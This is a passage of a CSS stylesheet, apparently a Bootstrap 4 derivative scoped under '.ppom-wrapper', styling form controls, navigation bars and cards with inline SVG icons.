.custom-radio .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.custom-radio .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-switch {
padding-left: 2.25rem;
}
.custom-switch .ppom-wrapper .custom-control-label::before {
left: -2.25rem;
width: 1.75rem;
pointer-events: all;
border-radius: 0.5rem;
}
.custom-switch .ppom-wrapper .custom-control-label::after {
top: calc(0.25rem + 2px);
left: calc(-2.25rem + 2px);
width: calc(1rem - 4px);
height: calc(1rem - 4px);
background-color: #adb5bd;
border-radius: 0.5rem;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.custom-switch .ppom-wrapper .custom-control-label::after {
transition: none;
}
}
.custom-switch .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-color: #fff;
-webkit-transform: translateX(0.75rem);
transform: translateX(0.75rem);
}
.custom-switch .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .custom-select {
display: inline-block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 1.75rem 0.375rem 0.75rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
vertical-align: middle;
background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat;
border: 1px solid #ced4da;
border-radius: 0.25rem;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.ppom-wrapper .custom-select:focus {
border-color: #80bdff;
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-select:focus::-ms-value {
color: #495057;
background-color: #fff;
}
.ppom-wrapper .custom-select[multiple], .ppom-wrapper .custom-select[size]:not([size="1"]) {
height: auto;
padding-right: 0.75rem;
background-image: none;
}
.ppom-wrapper .custom-select:disabled {
color: #6c757d;
background-color: #e9ecef;
}
.ppom-wrapper .custom-select::-ms-expand {
display: none;
}
.ppom-wrapper .custom-select:-moz-focusring {
color: transparent;
text-shadow: 0 0 0 #495057;
}
.ppom-wrapper .custom-select-sm {
height: calc(1.5em + 0.5rem + 2px);
padding-top: 0.25rem;
padding-bottom: 0.25rem;
padding-left: 0.5rem;
font-size: 0.875rem;
}
.ppom-wrapper .custom-select-lg {
height: calc(1.5em + 1rem + 2px);
padding-top: 0.5rem;
padding-bottom: 0.5rem;
padding-left: 1rem;
font-size: 1.25rem;
}
.ppom-wrapper .custom-file {
position: relative;
display: inline-block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
margin-bottom: 0;
}
.ppom-wrapper .custom-file-input {
position: relative;
z-index: 2;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
margin: 0;
overflow: hidden;
opacity: 0;
}
.ppom-wrapper .custom-file-input:focus ~ .ppom-wrapper .custom-file-label {
border-color: #80bdff;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-file-input[disabled] ~ .ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-file-input:disabled ~ .ppom-wrapper .custom-file-label {
background-color: #e9ecef;
}
.ppom-wrapper .custom-file-input:lang(en) ~ .ppom-wrapper .custom-file-label::after {
content: "Browse";
}
.ppom-wrapper .custom-file-input ~ .ppom-wrapper .custom-file-label[data-browse]::after {
content: attr(data-browse);
}
.ppom-wrapper .custom-file-label {
position: absolute;
top: 0;
right: 0;
left: 0;
z-index: 1;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 0.75rem;
overflow: hidden;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
border: 1px solid #ced4da;
border-radius: 0.25rem;
}
.ppom-wrapper .custom-file-label::after {
position: absolute;
top: 0;
right: 0;
bottom: 0;
z-index: 3;
display: block;
height: calc(1.5em + 0.75rem);
padding: 0.375rem 0.75rem;
line-height: 1.5;
color: #495057;
content: "Browse";
background-color: #e9ecef;
border-left: inherit;
border-radius: 0 0.25rem 0.25rem 0;
}
.ppom-wrapper .custom-range {
width: 100%;
height: 1.4rem;
padding: 0;
background-color: transparent;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.ppom-wrapper .custom-range:focus {
outline: 0;
}
.ppom-wrapper .custom-range:focus::-webkit-slider-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range:focus::-moz-range-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range:focus::-ms-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range::-moz-focus-outer {
border: 0;
}
.ppom-wrapper .custom-range::-webkit-slider-thumb {
width: 1rem;
height: 1rem;
margin-top: -0.25rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
-webkit-appearance: none;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-webkit-slider-thumb {
-webkit-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-webkit-slider-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-webkit-slider-runnable-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: #dee2e6;
border-color: transparent;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-moz-range-thumb {
width: 1rem;
height: 1rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
-moz-appearance: none;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-moz-range-thumb {
-moz-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-moz-range-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-moz-range-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: #dee2e6;
border-color: transparent;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-ms-thumb {
width: 1rem;
height: 1rem;
margin-top: 0;
margin-right: 0.2rem;
margin-left: 0.2rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-ms-thumb {
-ms-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-ms-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-ms-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: transparent;
border-color: transparent;
border-width: 0.5rem;
}
.ppom-wrapper .custom-range::-ms-fill-lower {
background-color: #dee2e6;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-ms-fill-upper {
margin-right: 15px;
background-color: #dee2e6;
border-radius: 1rem;
}
.ppom-wrapper .custom-range:disabled::-webkit-slider-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
cursor: default;
}
.ppom-wrapper .custom-range:disabled::-moz-range-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-range:disabled::-moz-range-track {
cursor: default;
}
.ppom-wrapper .custom-range:disabled::-ms-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-control-label::before,
.ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-select {
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-control-label::before,
.ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-select {
transition: none;
}
}
.ppom-wrapper .nav {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.ppom-wrapper .nav-link {
display: block;
padding: 0.5rem 1rem;
}
.ppom-wrapper .nav-link:hover, .ppom-wrapper .nav-link:focus {
text-decoration: none;
}
.ppom-wrapper .nav-link.disabled {
color: #6c757d;
pointer-events: none;
cursor: default;
}
.ppom-wrapper .nav-tabs {
border-bottom: 1px solid #dee2e6;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link {
margin-bottom: -1px;
border: 1px solid transparent;
border-top-left-radius: 0.25rem;
border-top-right-radius: 0.25rem;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link:hover, .ppom-wrapper .nav-tabs .ppom-wrapper .nav-link:focus {
border-color: #e9ecef #e9ecef #dee2e6;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link.disabled {
color: #6c757d;
background-color: transparent;
border-color: transparent;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link.active,
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-item.show .ppom-wrapper .nav-link {
color: #495057;
background-color: #fff;
border-color: #dee2e6 #dee2e6 #fff;
}
.ppom-wrapper .nav-tabs .dropdown-menu {
margin-top: -1px;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .nav-pills .ppom-wrapper .nav-link {
border-radius: 0.25rem;
}
.ppom-wrapper .nav-pills .ppom-wrapper .nav-link.active,
.ppom-wrapper .nav-pills .show > .ppom-wrapper .nav-link {
color: #fff;
background-color: #007bff;
}
.ppom-wrapper .nav-fill > .ppom-wrapper .nav-link,
.ppom-wrapper .nav-fill .ppom-wrapper .nav-item {
-ms-flex: 1 1 auto;
flex: 1 1 auto;
text-align: center;
}
.ppom-wrapper .nav-justified > .ppom-wrapper .nav-link,
.ppom-wrapper .nav-justified .ppom-wrapper .nav-item {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
text-align: center;
}
.tab-content > .tab-pane {
display: none;
}
.tab-content > .active {
display: block;
}
.ppom-wrapper .navbar {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 0.5rem 1rem;
}
.ppom-wrapper .navbar .container,
.ppom-wrapper .navbar .container-fluid, .ppom-wrapper .navbar .container-sm, .ppom-wrapper .navbar .container-md, .ppom-wrapper .navbar .container-lg, .ppom-wrapper .navbar .container-xl {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: justify;
justify-content: space-between;
}
.ppom-wrapper .navbar-brand {
display: inline-block;
padding-top: 0.3125rem;
padding-bottom: 0.3125rem;
margin-right: 1rem;
font-size: 1.25rem;
line-height: inherit;
white-space: nowrap;
}
.ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-brand:focus {
text-decoration: none;
}
.ppom-wrapper .navbar-nav {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .navbar-nav .dropdown-menu {
position: static;
float: none;
}
.ppom-wrapper .navbar-text {
display: inline-block;
padding-top: 0.5rem;
padding-bottom: 0.5rem;
}
.ppom-wrapper .navbar-collapse {
-ms-flex-preferred-size: 100%;
flex-basis: 100%;
-ms-flex-positive: 1;
flex-grow: 1;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .navbar-toggler {
padding: 0.25rem 0.75rem;
font-size: 1.25rem;
line-height: 1;
background-color: transparent;
border: 1px solid transparent;
border-radius: 0.25rem;
}
.ppom-wrapper .navbar-toggler:hover, .ppom-wrapper .navbar-toggler:focus {
text-decoration: none;
}
.ppom-wrapper .navbar-toggler-icon {
display: inline-block;
width: 1.5em;
height: 1.5em;
vertical-align: middle;
content: "";
background: 50% / 100% 100% no-repeat;
}
.ppom-wrapper .navbar-nav-scroll {
max-height: 75vh;
overflow-y: auto;
}
@media (max-width: 575.98px) {
.ppom-wrapper .navbar-expand-sm > .container,
.ppom-wrapper .navbar-expand-sm > .container-fluid, .ppom-wrapper .navbar-expand-sm > .container-sm, .ppom-wrapper .navbar-expand-sm > .container-md, .ppom-wrapper .navbar-expand-sm > .container-lg, .ppom-wrapper .navbar-expand-sm > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 576px) {
.ppom-wrapper .navbar-expand-sm {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-sm > .container,
.ppom-wrapper .navbar-expand-sm > .container-fluid, .ppom-wrapper .navbar-expand-sm > .container-sm, .ppom-wrapper .navbar-expand-sm > .container-md, .ppom-wrapper .navbar-expand-sm > .container-lg, .ppom-wrapper .navbar-expand-sm > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 767.98px) {
.ppom-wrapper .navbar-expand-md > .container,
.ppom-wrapper .navbar-expand-md > .container-fluid, .ppom-wrapper .navbar-expand-md > .container-sm, .ppom-wrapper .navbar-expand-md > .container-md, .ppom-wrapper .navbar-expand-md > .container-lg, .ppom-wrapper .navbar-expand-md > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 768px) {
.ppom-wrapper .navbar-expand-md {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-md > .container,
.ppom-wrapper .navbar-expand-md > .container-fluid, .ppom-wrapper .navbar-expand-md > .container-sm, .ppom-wrapper .navbar-expand-md > .container-md, .ppom-wrapper .navbar-expand-md > .container-lg, .ppom-wrapper .navbar-expand-md > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 991.98px) {
.ppom-wrapper .navbar-expand-lg > .container,
.ppom-wrapper .navbar-expand-lg > .container-fluid, .ppom-wrapper .navbar-expand-lg > .container-sm, .ppom-wrapper .navbar-expand-lg > .container-md, .ppom-wrapper .navbar-expand-lg > .container-lg, .ppom-wrapper .navbar-expand-lg > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 992px) {
.ppom-wrapper .navbar-expand-lg {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-lg > .container,
.ppom-wrapper .navbar-expand-lg > .container-fluid, .ppom-wrapper .navbar-expand-lg > .container-sm, .ppom-wrapper .navbar-expand-lg > .container-md, .ppom-wrapper .navbar-expand-lg > .container-lg, .ppom-wrapper .navbar-expand-lg > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 1199.98px) {
.ppom-wrapper .navbar-expand-xl > .container,
.ppom-wrapper .navbar-expand-xl > .container-fluid, .ppom-wrapper .navbar-expand-xl > .container-sm, .ppom-wrapper .navbar-expand-xl > .container-md, .ppom-wrapper .navbar-expand-xl > .container-lg, .ppom-wrapper .navbar-expand-xl > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .navbar-expand-xl {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-xl > .container,
.ppom-wrapper .navbar-expand-xl > .container-fluid, .ppom-wrapper .navbar-expand-xl > .container-sm, .ppom-wrapper .navbar-expand-xl > .container-md, .ppom-wrapper .navbar-expand-xl > .container-lg, .ppom-wrapper .navbar-expand-xl > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-toggler {
display: none;
}
}
.ppom-wrapper .navbar-expand {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand > .container,
.ppom-wrapper .navbar-expand > .container-fluid, .ppom-wrapper .navbar-expand > .container-sm, .ppom-wrapper .navbar-expand > .container-md, .ppom-wrapper .navbar-expand > .container-lg, .ppom-wrapper .navbar-expand > .container-xl {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand > .container,
.ppom-wrapper .navbar-expand > .container-fluid, .ppom-wrapper .navbar-expand > .container-sm, .ppom-wrapper .navbar-expand > .container-md, .ppom-wrapper .navbar-expand > .container-lg, .ppom-wrapper .navbar-expand > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-toggler {
display: none;
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand:focus {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
color: rgba(0, 0, 0, 0.5);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:focus {
color: rgba(0, 0, 0, 0.7);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.disabled {
color: rgba(0, 0, 0, 0.3);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .show > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .active > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.show,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.active {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-toggler {
color: rgba(0, 0, 0, 0.5);
border-color: rgba(0, 0, 0, 0.1);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-toggler-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text {
color: rgba(0, 0, 0, 0.5);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a:focus {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand:focus {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
color: rgba(255, 255, 255, 0.5);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:focus {
color: rgba(255, 255, 255, 0.75);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.disabled {
color: rgba(255, 255, 255, 0.25);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .show > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .active > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.show,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.active {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-toggler {
color: rgba(255, 255, 255, 0.5);
border-color: rgba(255, 255, 255, 0.1);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-toggler-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text {
color: rgba(255, 255, 255, 0.5);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a:focus {
color: #fff;
}
.ppom-wrapper .card {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
min-width: 0;
word-wrap: break-word;
background-color: #fff;
background-clip: border-box;
border: 1px solid rgba(0, 0, 0, 0.125);
border-radius: 0.25rem;
}
.ppom-wrapper .card > hr {
margin-right: 0;
margin-left: 0;
}
.ppom-wrapper .card > .list-group {
border-top: inherit;
border-bottom: inherit;
}
.ppom-wrapper .card > .list-group:first-child {
border-top-width: 0;
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card > .list-group:last-child {
border-bottom-width: 0;
border-bottom-right-radius: calc(0.25rem - 1px);
border-bottom-left-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card > .ppom-wrapper .card-header + .list-group,
.ppom-wrapper .card > .list-group + .ppom-wrapper .card-footer {
border-top: 0;
}
.ppom-wrapper .card-body {
-ms-flex: 1 1 auto;
flex: 1 1 auto;
min-height: 1px;
padding: 1.25rem;
}
.ppom-wrapper .card-title {
margin-bottom: 0.75rem;
}
.ppom-wrapper .card-subtitle {
margin-top: -0.375rem;
margin-bottom: 0;
}
.ppom-wrapper .card-text:last-child {
margin-bottom: 0;
}
.ppom-wrapper .card-link:hover {
text-decoration: none;
}
.ppom-wrapper .card-link + .ppom-wrapper .card-link {
margin-left: 1.25rem;
}
.ppom-wrapper .card-header {
padding: 0.75rem 1.25rem;
margin-bottom: 0;
background-color: rgba(0, 0, 0, 0.03);
border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .card-header:first-child {
border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.ppom-wrapper .card-footer {
padding: 0.75rem 1.25rem;
background-color: rgba(0, 0, 0, 0.03);
border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .card-footer:last-child {
border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.ppom-wrapper .card-header-tabs {
margin-right: -0.625rem;
margin-bottom: -0.75rem;
margin-left: -0.625rem;
border-bottom: 0;
}
.ppom-wrapper .card-header-pills {
margin-right: -0.625rem;
margin-left: -0.625rem;
}
.ppom-wrapper .card-img-overlay {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
padding: 1.25rem;
border-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-top,
.ppom-wrapper .card-img-bottom {
-ms-flex-negative: 0;
flex-shrink: 0;
width: 100%;
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-top {
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-bottom {
border-bottom-right-radius: calc(0.25rem - 1px);
border-bottom-left-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-deck .ppom-wrapper .card {
margin-bottom: 15px;
}
@media (min-width: 576px) {
.ppom-wrapper .card-deck {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-right: -15px;
margin-left: -15px;
}
.ppom-wrapper .card-deck .ppom-wrapper .card {
-ms-flex: 1 0 0%;
flex: 1 0 0%;
margin-right: 15px;
margin-bottom: 0;
margin-left: 15px;
}
}
.ppom-wrapper .card-group > .ppom-wrapper .card {
margin-bottom: 15px;
}
@media (min-width: 576px) {
.ppom-wrapper .card-group {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
}
.ppom-wrapper .card-group > .ppom-wrapper .card {
-ms-flex: 1 0 0%;
flex: 1 0 0%;
margin-bottom: 0;
}
